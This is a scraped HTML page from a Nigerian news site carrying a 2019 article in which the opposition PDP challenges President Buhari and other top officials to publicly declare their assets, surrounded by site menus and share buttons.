data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/news/"><span class="mvp-post-cat left">NEWS</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">7 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-06-30">June 30, 2019</time></span>
										<meta itemprop="dateModified" content="2019-06-30 2:40 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="472" height="383" src="https://blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?w=472&amp;ssl=1 472w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?resize=300%2C243&amp;ssl=1 300w" sizes="(max-width: 472px) 100vw, 472px" data-attachment-id="2723" data-permalink="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/screenshot_2019-06-30-if-you-re-not-corrupt-declare-your-assets-pdp-tells-buhari/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?fit=472%2C383&amp;ssl=1" data-orig-size="472,383" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?fit=300%2C243&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?fit=472%2C383&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?resize=472%2C383&#038;ssl=1">
												<meta itemprop="width" content="472">
												<meta itemprop="height" content="383">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/&amp;t=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari -&amp;url=https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?resize=472%2C383&#038;ssl=1&amp;description=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/&amp;t=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari -&amp;url=https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?resize=472%2C383&#038;ssl=1&amp;description=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=If You are Not Corrupt, Declare Your Assets &#8211; PDP Tells Buhari&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_2721" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;">The Peoples Democratic Party has challenged President Buhari and Vice-President Yemi Osinbajo to publicly declare their assets to prove to Nigerians and the world that they are not corrupt.</p>
<p style="text-align: center;">The main opposition party also asked the President of the Senate, Ahmed Lawan, and the Speaker, House of Representatives, Femi Gbajabiamila, to make public their assets to convince Nigerians.</p>
<div align="center">
<div class="clear"></div>
<div class="clear"></div>
</div>
<p style="text-align: center;"> The PDP Deputy National Publicity Secretary, Diran Odeyemi, in a statement on Friday said,</p>
<h6><strong><em>“We are of the opinion that President Muhammadu Buhari, Vice President Yemi Osinbajo, President of the Senate, Ahmed Lawan, and Speaker, House of Representatives, Femi Gbajabiamila, should declare openly their assets to allow Nigerians to further see how much wealth they have acquired since joining government.</em></strong></h6>
<h6><strong><em>“We believe laying claim to sainthood is easy as Buhari and others have been doing all along, but Nigerians deserve to see beyond whatever the government forces down their throats. By making public declaration of their assets, Nigerians will be able to see better and judge accordingly.</em></strong></h6>
<h6><strong><em>“By making public their assets, Nigerians will see how many cattle in 2019 had been added to what Buhari had in 2015. Blowing hot and cold at the same time is not the hallmark of a leader with clean hands.”</em></strong></h6>
<p style="text-align: center;">He warned that should Buhari and others fail to make public declaration of their assets, further aspersions would be cast on the anti-graft efforts of the present administration. He alleged that rather than build on the innovations introduced by the PDP administrations to end graft, Buhari appeared ”directionless and uncoordinated to stop corruption in the country.  ”</p>
<p style="text-align: center;">He said, “We urge Buhari and other top government officials to be more coordinated and exhibit transparency not only in fighting graft but in their dealings with Nigerians, because, no matter how fast lies have moved, in a flight, truth will catch up.”</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
